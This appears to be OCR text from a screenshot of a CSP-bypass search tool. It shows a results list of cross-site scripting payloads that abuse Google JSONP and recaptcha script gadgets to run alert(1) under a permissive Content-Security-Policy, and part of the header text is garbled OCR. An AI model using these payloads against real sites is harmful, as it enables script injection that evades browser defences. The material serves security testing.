 cspbypass.com/#Content-Security-Policy%3A%20default-src%20'self'%20https%3A%2F%2Fbootstrap.smartsuppchat.com%2F%20https%3A%2F%2Fwidget...
CSP Bypass Search
GitHub
Sponsor
Enter a search term or paste a complete CSP header
Conte ://widget-
v3.sm
https et-
visit
https
https f'
Results
Click any item to copy
www.google.com
<script src="https://www.google.com/complete/search?client=chrome&jsonp=alert(1)"></script>
www.google.com
<script src='https://www.google.com/recaptcha/about/js/main.min.js'></script><img src=x ng-on-
error='$event.target.ownerDocument.defaultView.alert(1)'>
www.gstatic.com
<script src='https://www.gstatic.com/recaptcha/about/js/main.min.js'></script><img src=x ng-on-
error='$event.target.ownerDocument.defaultView.alert(1)'>